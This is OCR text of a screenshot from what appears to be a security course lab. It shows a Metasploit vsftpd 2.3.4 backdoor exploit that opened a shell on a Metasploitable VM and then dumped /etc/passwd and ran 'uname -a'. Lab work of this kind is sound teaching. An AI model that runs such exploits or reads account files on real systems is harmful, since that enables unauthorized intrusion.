 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
Changchun Zou
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
cis6395:x:1003:1003::/home/cis6395:/bin/sh
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
exit
[*] 10.0.2.5 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit
(root💀kali)-[/usr/share/wordlists]
# msfconsole
Completing external command
msfconsole msf-exe2vba msf-hmac_sha1_crack msf-md5_lookup msf-pattern_create msfrpc msf-virustotal
msfd msf-exe2vbs msf-java_deserializer msf-metasm_shell msf-pattern_offset msfrpcd
msfdb msf-find_badchars msf-jsobfu msf-msf_irb_shell msfpc msfupdate
msf-egghunter msf-halflm_second msf-makeiplist msf-nasm_shell msf-pdf2xdp msfvenom
Right Ctrl
Type here to search
ENG
11:29 AM
11/8/2021